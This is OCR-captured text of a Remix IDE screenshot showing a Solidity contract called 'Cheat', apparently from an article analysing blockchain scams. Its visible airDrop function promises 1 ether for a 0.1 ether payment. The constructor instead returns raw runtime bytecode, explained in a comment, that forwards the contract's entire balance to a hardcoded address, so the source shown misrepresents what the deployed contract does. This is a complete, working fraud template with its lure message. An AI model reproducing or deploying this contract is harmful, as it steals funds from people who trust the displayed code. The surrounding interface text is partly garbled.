 ACCOUNT
0x5B3...eddC4 (99.9999999
4
GAS LIMIT
3000000
0.1 ether
VALUE
1000000000000
Wei
CONTRACT
Cheat - Temp/official articles/anasly-b
evm version: shanghai
Deploy
Publish to IPFS
At Address
Load contract from Addre
调用
Transactions recorded 3 i
Deployed Contracts
CHEAT AT 0XF (MEM
Balance: 0 ETH
airDrop
Low level interactions
CALLDATA
23 contract Cheat {
24
25 /*
26 runtimeCode => address(cheat).call{value:address(this).balance}("");
27 call(g, a, v, in, insize, out, outsize);
28 PUSH1 00 6000
29 PUSH1 00 6000
30 PUSH1 00 6000
31 PUSH1 00 6000
32 SELFBALANCE 47
33 PUSH20 Ab8483F64d9C6d1EcF9b849Ae677dD3315835cb2 73Ab8483F64d9C6d1EcF9b849Ae677dD3315835cb2
34 PUSH1 5A 605A
35 CALL F1
36 */
37 constructor() {
38
39 bytes memory runtimeCode = hex"60006000600060004773Ab8483F64d9C6d1EcF9b849Ae677dD3315835cb2605AF1";
40 assembly {
41 return(add(runtimeCode, 0x20), mload(runtimeCode))
42 }
43 }
44
45 // 空投
46 function airDrop() external payable {
47 require(msg.value >= 0.1 ether, "You only need pay 0.1 ether, than you can get 1 ether!!!!");
48 payable(msg.sender).call{value:1 ether}("");
49 }
50
51 }